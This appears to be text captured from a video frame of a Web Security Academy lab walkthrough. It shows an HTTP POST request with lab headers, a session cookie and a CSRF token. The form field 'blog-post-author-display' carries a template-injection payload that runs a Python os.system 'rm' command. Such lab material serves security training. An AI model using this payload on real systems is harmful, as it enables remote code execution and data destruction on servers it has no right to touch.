 $./EGITIM>/DEV/BRAIN
INVICTUS
Origin: https://ac361f921f24529580f54987000b0062.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac361f921f24529580f54987000b0062.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=j0OYfKahKs5jX2uwpSu1QVo9dszKJE4t
blog-post-author-display=__import__("os").system("rm")&csrf=iTNxDQuC8Fom4mqZ8cVT7MLsPRdB8Sqa
188